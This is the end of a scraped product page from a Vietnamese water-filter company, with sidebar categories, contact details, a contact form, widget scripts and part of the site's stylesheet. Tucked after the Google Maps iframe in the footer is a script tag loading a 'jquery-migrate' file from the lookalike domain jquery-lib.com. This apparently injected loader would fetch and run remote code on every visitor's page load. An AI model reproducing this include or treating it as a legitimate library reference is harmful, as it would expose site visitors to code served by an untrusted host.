                                  </div>
                                
                              </div>
                  
                            


                          </div>
                          <!-- Add Arrows -->
                          <div class="button-arr">
                              <div class="button-prev-bottom"><i class="fa fa-chevron-circle-left" aria-hidden="true"></i></div>
                              <div class="button-next-bottom"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i></div>
                              
                          </div>
                      </div>
                        
                    </div>
            
            </div>
          </div>
          <aside class="sidebar-home col-lg-3 col-md-4">
                          

              <div class="sidebar-element">
                <span class="name">Danh mục sản phẩm</span>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-han-quoc">Máy lọc nước Ion kiềm hàn quốc</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep">Máy lọc nước ion kiềm công nghiệp </a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re">Máy lọc nước nóng lạnh trực tiếp giá rẻ</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-2-voi-nong-lanh">Máy lọc nước uống trực tiếp 2 vòi nóng lạnh</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-3-voi-nong-nguoi-lanh">Máy lọc nước uống trực tiếp 3 vòi nóng, nguội, lạnh</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l">Hệ thống dây chuyền sản xuất lọc nước tinh khiết đóng chai bình 20l</a></h2>
               			
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-ion-kiem-dien-giai-giau-hydrogen">Dây chuyền lọc nước ION kiềm điện giải giàu hydrogen </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/he-thong-loc-nuoc-tinh-khiet-dong-binh-dong-chai">Hệ thống lọc nước tinh khiết đóng bình, đóng chai </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-tao-khoang-alkaline">Dây chuyền lọc nước tạo khoáng Alkaline</a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l">Dây chuyền sản xuất nước tinh khiết đóng bình 20L</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet">Hệ thống xử lý nước tinh khiết</a></h2>
               			
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/xu-ly-nuoc-nhiem-man">Xử lý nước nhiễm mặn</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/san-xuat-lo-hoi-xi-ma">sản xuất, lò hơi, xi mạ</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/loc-nuoc-chay-than">Lọc nước chạy thận</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/khu-khoang-roedi-khu-di">khử khoáng RO.EDI, khử DI</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh">Dây Chuyền Máy Chiết Rót Tự Động, Bán Tự Động Đóng Chai Bình</a></h2>
               			
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/chiet-rot-thu-cong-binh-20-lit-chai-pet">Chiết rót thủ công  bình 20 lít, chai Pet</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-chai-pet-nhua-lon-nhom-chai-thuy-tinh">Máy Chiết rót tự động chai pet nhựa, lon nhôm, chai thủy tinh</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-binh-20-lit-5-galon">Máy Chiết rót tự động bình 20 Lít, 5 Galon</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ro">Máy Lọc Nước RO</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-ro-3060100130lit">Máy lọc nước RO 30-60-100-130Lit</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-gia-dinh">Máy lọc nước gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-tong-cao-cap-uf">HỆ THỐNG LỌC TỔNG CAO CẤP UF</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep">Hê thống lọc nước sinh hoạt - Làm mềm nước gia đình, công nghiệp</a></h2>
               			
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-loc-nuoc-gieng-khoan">Hệ thống lọc nước giếng khoan</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-lam-mem-nuoc">Hệ thống làm mềm nước</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/bo-loc-nuoc-sinh-hoat-gia-dinh">Bộ lọc nước sinh hoat gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-thoi-chai-pet-binh-pet">Máy Thổi Chai PET, Bình PET</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-ozone-cong-nghiep">Máy ozone công nghiệp</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-phun-khi-nito-long">MÁY PHUN KHÍ NITƠ LỎNG</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-in-phun-date">MÁY IN PHUN DATE</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/den-cuc-tim-uv">Đèn Cực Tím UV</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/loi-loc-nuoc">Lõi Lọc nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/vat-lieu-loc-nuoc">Vật Liệu Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/thiet-bi-loc-nuoc">Thiết Bị Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rut-mang-co-tu-dong">Máy Rút Màng Co Tự Động</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit">Máy Rửa Bình Nước Tinh Khiết 20 Lít</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/phu-kien-linh-kien-may-loc-nuoc-nong-lanh">Phụ kiện, Linh kiện máy lọc nước nóng lạnh</a></h2>
               			
	                </ul>
                
               
              </div>
              <div class="sidebar-element">
                <span class="name">Hỗ trợ trực tuyến</span>
                <div class="hotline">
                  <img src="images/icon-hotline.png" alt="icon hotline" />
                  <ul>
                    <li><a href="tel:0909.866.889">0909.866.889</a></li>
                    <li><a href="tel:0938.049696">0938.049696</a></li>
                  </ul>
                </div>
                <ul class="hotline-kinhdoanh">
                  <li>Báo giá nhanh <img style="width: 18px;" src="images/icon-zalo.png"> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
                  <li>Kinh doanh 1: <a href="tel:0909.866889">0909.866889</a></li>
                  <li>Kinh doanh 2: <a href="tel:0938.168189">0938.168189</a></li>
                  <li>Kỹ thuật: <a href="tel:0919.460 555">0919.460 555</a></li>
                  <li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
                </ul>

              </div>
              

          </aside>

        </div>
      </div>
    </section>

		<!-- END: include template -->
		</main>
		<nav id="menu" class="navbar-collapse">

        <ul>

                <li><a href="./">Trang chủ</a></li>

                <li><a href="san-pham.html">Sản phẩm</a></li>

                <li><a href="gioi-thieu.html">Giới thiệu</a></li>

                <li><a href="du-an.html">Dự Án</a></li>

                <li><a href="dich-vu.html">Dịch vụ</a></li>

                <li><a href="tin-tuc.html">Tin tức</a></li>

                <li><a href="video.html">Video</a></li>

                <li><a href="tai-lieu.html">Tài liệu</a></li>

                <li><a href="lien-he.html">Liên Hệ</a></li>



        </ul>

      </nav>		<!-- BEGIN:FOOTER -->
		<!-- BEGIN: LIÊN HỆ PONUP -->
<!-- BEGIN Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog"  aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="contact-form-header">
        <h5 class="contact-title" id="exampleModalLongTitle">Form yêu cầu tư vấn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="contact-form-body">
        <form action="" method="post">
          <div class="alert alert-success" role="alert">
            Vui lòng điền đầy đủ thông tin, chúng tôi sẽ liên hệ lại trong giây lát!          </div>
          <div class="form-group input-group">
            <div class="input-group-prepend">
              <div class="input-group-text"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
            </div>
            <input id="ten" class="form-control" type="text" name="ten" placeholder="Tên của bạn *">
          </div>
          <div class="form-row ">
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-envelope" aria-hidden="true"></i></div>
              </div>
              <input id="email" class="form-control" type="email" name="email" placeholder="Nhập email *">
            </div>
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></div>
              </div>
              <input id="dienthoai" class="form-control" type="tel" name="dienthoai" placeholder="Nhập số điện thoại *">
            </div>
          </div>
          <div class="form-group">
            <textarea id="noidung" style="min-height: 150px;" class="form-control" name="noidung" placeholder="Nhập nội dung"></textarea>
          </div>
          <div id="captcha-wrap">
            <div class="captcha-box">
              <img src="Library/reCaptcha/get_captcha.php" alt="capcha" id="captcha" />
            </div>
            <div class="text-box">
              <label style="padding-left:0px;">Type the two words:</label>
              <input name="captcha-code" type="text" id="captcha-code">
            </div>
            <div class="captcha-action">
              <img src="Library/reCaptcha/refresh.jpg"  alt="capcha" id="captcha-refresh" />
            </div>
          </div>
          <div class="contact-form-footer">
            <button type="button" name="gui" class="btn btn-contact" onclick="submitajax()">Gửi</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- END Modal -->
<!-- END: LIÊN HỆ PONUP -->
<!-- mmmenu -->
<script type="text/javascript">
  function submitajax(){
    $.ajax({
      method: "POST",
      url: "san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html",
      dataType: "text",
      data: { ten: $('#ten').val(), email: $('#email').val(), dienthoai: $('#dienthoai').val(), noidung: $('#noidung').val()},
      error: function (request, error) {
        console.log(arguments);
        alert(" Can't do because: " + error);
      },
      success: function(result){
        alert( "Đã gửi" );
      }
    })
  }
</script>
<footer>
  <div class="container">
    <div class="row">
      <div class="info col-lg-6 col-md-12">
        <h3 class="heading">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</h3>
        <ul>
	<li>Văn Phòng: <span>20 Đường Số 2, Phường Tân Thành, Quận Tân Phú, TP. Hồ Chí Minh</span></li>
	<li>Xưởng sản xuất: 128 Lê Lâm, Phường Phú Thạnh, Quận&nbsp;Tân Phú, TP HCM&nbsp;</li>
	<li>Tel: <a href="tel:028. 3813 4013">028. 3813 4013</a> - <a href="028.3812 2727">028.3812 2727</a></li>
	<li>Báo giá nhanh <img src="images/icon-zalo.png" style="width: 25px;" /> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
	<li>Hotline: <u><a href="tel:0938.04 96 96">0</a><a href="tel:0909.866 889">909.866 889</a></u>&nbsp;-&nbsp;<a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Email: <a href="mailto:locnuoctrungnam@gmail.com">locnuoctrungnam@gmail.com</a></li>
	<li>Website: <a href="Locnuoctrungnam.com">Locnuoctrungnam.com</a></li>
	<li>Giấy chứng nhận đăng ký doanh nghiệp số : 0310000987</li>
</ul>
      </div>
      <div class="chinh-sach col-lg-3 col-md-6 col-sm-6">
        <span class="heading">Chính sách</span>
        <ul>
                      <li><a href="chinh-sach/chinh-sach-bao-mat.html">Chính sách bảo mật</a></li>
                      <li><a href="chinh-sach/catalog-san-pham-cong-ty-trung-nam.html">Catalog sản phẩm Công ty Trung Nam</a></li>
                      <li><a href="chinh-sach/chinh-sach-bao-hanh.html">Chính sách bảo hành</a></li>
                      <li><a href="chinh-sach/chinh-sach-ban-hang.html">Chính sách bán hàng</a></li>
                      <li><a href="chinh-sach/chung-nhan-nhan-hieu.html">CHỨNG NHẬN NHÃN HIỆU</a></li>
                  </ul>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6" style="padding-bottom: 50px">
        <img src="images/bocongthuong.png" style="padding-bottom: 25px;" alt="đã thông báo bộ công thương"/>
        <ul class="social">
                  </ul>
        <div class="fb-page" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-tabs="timeline" data-width="300" data-height="205" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
      </div>
              <div class="map col-lg-12">
          <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.280930155399!2d106.62910611382266!3d10.789782361899789!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752eaa509eb41f%3A0xa7470f855326497a!2zMjAgxJDGsOG7nW5nIHPhu5EgMiwgVMOibiBUaOG6oW5oLCBUw6JuIFBow7osIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1547785406328" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script>        </div>
          </div>
  </div>
</footer>

<a class="btn-zalo pinkBg flex-center justify-content-center" href="https://zalo.me/0938049696" target="_blank">
  <img class="shake-anim" src="images/zalo.png" alt="Zalo">
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
</a>

<div id="btn-FB">
  <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
    <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
    <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 0909.866.889</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
</div>
    
<div class="d-none d-lg-block">
    <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
      <a href="tel:0909866889">
        <div class="coccoc-alo-ph-circle"></div>
        <div class="coccoc-alo-ph-circle-fill"></div>
        <div class="coccoc-alo-ph-img-circle"></div>
        <div class="hotlinefix">0909.866.889</div>
      </a>
    </div>
</div>

<div id="toolbar" class="d-none">
    <table cellpadding="0" cellspacing="0">
        <tbody>
            <tr>
                <td width="33.333%"><a class="link_title blink_me" href="tel:0909866889"><img src="images/goidien.png" alt="" class="img-responsive"> Gọi ngay</a></td>
                <td  width="33.333%"><a class="link_title" target="_blank" href="sms:0909866889"><img src="images/tuvan.png" alt="" class="img-responsive"> SMS</a></td> 
                <td width="33.333%"><a class="link_title" href="lien-he.html" target="_blank" title="Chỉ đường"><img src="images/chiduong.png" alt="" class="img-responsive">Chỉ Đường</a></td>
            </tr>
        </tbody>
    </table>
</div>
		<!-- END:FOOTER -->
		        <script type="text/javascript" src="Assets/js/js/jquery.mmenu.all.js"></script>

        <script type="text/javascript" src="Assets/js/js/jquery.fancybox.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/swiper.js"></script>

        <script>

          var swiper = new Swiper('.slide', {

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM -->

        <script>

          var swiper = new Swiper('.swiper-container', {

            slidesPerView: 5,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM LIÊ QUAN -->

        <script>

          var swiper = new Swiper('.related-product', {

            slidesPerView: 4,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 2,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM MỚI -->

        <script>

          var swiper = new Swiper('.spmoi-container', {

            slidesPerView: 4,

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE POST -->

        <script>

          var swiper = new Swiper('.services-container', {

            slidesPerView: 3,

            autoplay: {

              delay: 4500,

              disableOnInteraction: false,

            },

            direction: 'vertical',

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,



          });

        </script>

        <!-- JS slide DỰ ÁN -->

        <script>

          var swiper = new Swiper('.duan-container', {

            slidesPerView: 3,

            slidesPerColumn: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <script>

          var swiper = new Swiper('.video-container', {

            slidesPerView: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

            spaceBetween: 5,

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

          });

        </script>

        <script>

          var swiper = new Swiper('.logo-container', {

            slidesPerView: 9,

            spaceBetween: 30,

            freeMode: true,



            loop: true,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

            breakpoints: {

              1199: {

                slidesPerView: 9,

                spaceBetween: 15,

              },

              991: {

                slidesPerView: 8,

                spaceBetween: 15,

              },

              767: {

                slidesPerView: 7,

                spaceBetween: 15,

              },

              500: {

                slidesPerView: 5,

                spaceBetween: 15,

              }

            }

          });

        </script>

        <!-- JS FANCYBOX VIDEO -->

        <script type="text/javascript">

          $(document).ready(function() {

            $(".various").fancybox({

              maxWidth  : 800,

              maxHeight : 600,

              fitToView : false,

              width   : '70%',

              height    : '70%',

              autoSize  : false,

              closeClick  : false,

              openEffect  : 'none',

              closeEffect : 'none'

            });

          });

        </script>

        <!-- JS MENU MOBILE -->

        <script type="text/javascript">

           jQuery(document).ready(function( $ ) {

              $("#menu").mmenu({

                 "counters": true,

                 "navbars": [

                    {

                        "position": "top",

                        "content": [

                            "searchfield"

                        ]

                    }

                 ],

                 "setSelected": {

                    "hover": true

                 },

                 "extensions": [

                      "border-full",

                      "pagedim-black"

                   ]

              });

           });

      </script>

      <!-- JS NÚT SEARCH -->

      <script type="text/javascript">

        

        $("#click-search").click(function(){

          if(!$(".search-mobile").hasClass("show")){

            $(".search-mobile").addClass("show");

            $("#search-mobile").focus()

          }

        })

        $("#click-off-search").click(function(){

          if($(".search-mobile").hasClass("show")){

            $(".search-mobile").removeClass("show");

          }

        })

      </script>

      <!-- JS SLIDE TRONG TRANG CHI TIẾT SẢN PHẨM -->

              <!-- SLIDE DETAIL PRODUCT -->

      <script>

        var galleryThumbs = new Swiper('.gallery-thumbs', {

          spaceBetween: 10,

          slidesPerView: 4,

          freeMode: true,

          watchSlidesVisibility: true,

          watchSlidesProgress: true,

        });

        var galleryTop = new Swiper('.gallery-top', {

          spaceBetween: 10,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          touchRatio: 0.2,

          slideToClickedSlide: true,

          thumbs: {

            swiper: galleryThumbs

          }

        });

      </script>

      <!-- JS slide CONTENT RELATED -->

      <script>

        var swiper = new Swiper('.content-related', {

          slidesPerView: 3,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          spaceBetween: 30,

          breakpoints: {

            991: {

              slidesPerView: 2,

              spaceBetween: 40,

            },

            640: {

              slidesPerView: 2,

              spaceBetween: 20,

            },

            500: {

              slidesPerView: 1,

              spaceBetween: 10,

            }

          }

        });

        jQuery(document).ready(function() {
          jQuery(".js-facebook-messenger-box").on("click", function() {
            (function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s);
              js.id = id;
              js.async = true;
              js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"), jQuery(".js-facebook-messenger-tooltip").length && jQuery(".js-facebook-messenger-tooltip").toggle()
          }), jQuery(".js-facebook-messenger-box").hasClass("cfm") && setTimeout(function() {
            jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")
          }, 3500), jQuery(".js-facebook-messenger-tooltip").length && (jQuery(".js-facebook-messenger-tooltip").hasClass("fixed") ? jQuery(".js-facebook-messenger-tooltip").show() : jQuery(".js-facebook-messenger-box").on("hover", function() {
            jQuery(".js-facebook-messenger-tooltip").show()
          }), jQuery(".js-facebook-messenger-close-tooltip").on("click", function() {
            jQuery(".js-facebook-messenger-tooltip").addClass("closed")
          }))
        });


      </script>

      

        <script type="text/javascript" src="Assets/js/jquery.rateyo.js"></script>
        <script src="https://uhchat.net/code.php?f=92e3b6"></script>

        

			<div id="fb-root"></div>
			<script>
			window.fbAsyncInit = function() {
	            FB.init({
	                appId: "1198747713565497",
	                xfbml: true,
	                version: "v2.5"
	            });
	        };
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.0&appId=154422631851891&autoLogAppEvents=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, "script", "facebook-jssdk"));</script>
		
        	</div>
	<a href="#" id="backtop"></a><script type="text/javascript">
		$(document).ready(function() {
		$(window).scroll(function() {
			$top = $(window).scrollTop();
			if($top > 100) {
				$("#backtop").addClass("show");
			} else {
				$("#backtop").removeClass("show");
			}
	   	});
		$("#backtop").click(function() {
			$("html,body").animate({scrollTop:0},500);
				return false;
		   	});
		});
		</script>	<ul class="vcard" style="display:none">
	   <li class="fn">Trung Nam</li>
	   <li class="org">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</li>
	   <li class="adr">20 Đường Số 2, Phường Phú Thọ Hòa, TP. Hồ Chí Minh</li>
	   <li class="tel"></li>
	   <li><a class="url" href="locnuoctrungnam.com">locnuoctrungnam.com</a></li>
	</ul>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.locnuoctrungnam.com/Assets/css/css/style.css?v=1769049509
body_size: 7187
content:
/*CSS GOBAL*/
body{font-family:'Roboto Condensed',sans-serif;font-size:14px;}
input,img{max-width:100%;}
.ul{list-style:none;padding:0;margin-bottom:0}
section:not(.header){padding-bottom:40px}

/*CSS HEADER*/
.header .hotline span{display:block;font-family:'Oswald',sans-serif;}
.header .hotline .text-hotline{font-size:10px;text-transform:uppercase;font-weight:700;font-style:italic;}
.header .hotline{margin-top:30px;display:flex;}
.header .hotline ul{list-style:none;padding-left:10px;margin-bottom:5px}
.header .hotline ul li{font-weight:700;color:#f30000;font-size:16px;}
.header .hotline > img{float:left;margin-right:10px}
.header .logo img{margin-top:30px;}
section .header-top{background-color:#e7eef4;background:url(../../../images/brwater.jpg);background-position:center -4px;background-size:cover;background-repeat:no-repeat;position:relative;height:132px;}
.header .banner img{width:77%;object-fit:contain;margin:0 auto;display:inherit;}
.search-desktop{display:inline-block;background:#fff;padding:0 5px;max-width:100%;border-radius:5px;box-shadow:0 0 15px #a8cce7;transition:0.3s;position:relative;}
.search-desktop img{position:absolute;width:29px;left:-36px;box-shadow:0 0 15px #002377;border-radius:50%;transition:0.3s}
.search-desktop .logo-lang img:hover,.header-mobile .logo-lang img:hover{box-shadow:0 0 15px #46b0ff!important;}
.header-mobile .logo-lang img{width:22px;box-shadow:0 0 15px #8a8787;border-radius:50%;}
.search-desktop input{width:calc(100% - 33px);border:none;outline:none;height:30px;}
.search-desktop button{border:none;outline:none;background:#fff}

/*CSS HEADER MOBILE*/
.header-mobile{width:100%;padding:0 15px;}
.header-mobile img.logo-moblile{height:35px;padding:5px 0;}
.header-mobile >ul{display:inline-block;width:calc(100% - 118px);text-align:right;list-style:none;margin-bottom:0px;padding-left:0;}
.header-mobile >ul li{display:inline-block;}
.header-mobile >ul li a{color:#000}
.header-mobile >ul li.hotline-mobile a{color:#ff0202;font-weight:700;}
.header-mobile >ul li:not(:last-child){margin-right:8px;}
.search-mobile{position:absolute;display:none;top:0;width:100%;padding:0 15px;}
.search-mobile input{width:100%;height:40px;border:none;width:calc(100% - 15px);outline:none;}
.search-mobile.show{display:block;background:#fff;}

/*CSS MENU MAIN*/
.main-menu{background:#06934c;}
.main-menu nav ul{display:flex;}
.main-menu nav ul li{flex-grow:2;height:50px;position:relative;}
.main-menu nav ul li:after{content:'';position:absolute;width:0;height:3px;background:#ffa03c;bottom:0;transition:0.3s}
.main-menu nav ul li:hover:after{width:100%;}
.main-menu nav ul li a{display:block;text-align:center;height:30px;line-height:30px;margin-top:10px;color:#fff;font-size:18px;text-transform:uppercase;font-weight:700;}
.main-menu nav ul li a:hover{text-decoration:none;}
.main-menu nav ul li:not(:first-child) a{border-left:1px solid #ffffff3b;}

/*CSS SLIDE MAIN*/
.slide{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.slide img{width:100%;max-height:470px}

/*CSS SIDEBAR*/
.sidebar-home{}
.sidebar-home .sidebar-element{padding:10px;margin-bottom:20px;box-shadow:0 0 15px #e0dede;direction:ltr;}
.sidebar-home .sidebar-element .name{text-align:center;display:block;text-transform:uppercase;font-weight:700;height:40px;line-height:40px;margin-bottom:15px;background:#079450;color:#fff;font-size:18px;}
